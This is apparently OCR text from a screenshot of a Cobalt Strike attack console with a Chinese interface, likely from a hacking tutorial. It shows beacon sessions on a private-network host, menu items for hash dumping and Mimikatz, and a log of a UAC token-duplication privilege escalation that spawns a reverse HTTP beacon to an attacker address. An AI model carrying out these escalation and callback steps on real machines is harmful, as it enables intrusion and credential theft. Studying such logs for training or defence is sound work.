 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.43.20 192.168.43.20 192.168.43.20 lijingrong * LIJINGRONG-PC rundll32.exe 928 x64 39s
192.168.43.20 192.168.43.20 192.168.43.20 lijingrong LIJINGRONG-PC powershell.exe 976 x64 46s
进入beacon
执行
目标
中转
增加会话
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X 脚本管理器X 监听器X Files 192.168.43.20@976 X 屏幕截图X Script Console X 键盘记录X 代理信息X 目标X
Processes 192.168.43.20@976 X Services X web日志X Beacon 192.168.43.20@976 X Beacon 192.168.43.20@928 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
lijingrong-pc\lijingrong
beacon> elevate uac-token-duplication 192.168.43.20
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.43.138:80) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2176
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
lijingrong-pc\lijingrong
HACK学习呀
[LIJINGRONG-PC] lijingrong/976 (x64) last: 46s
beacon>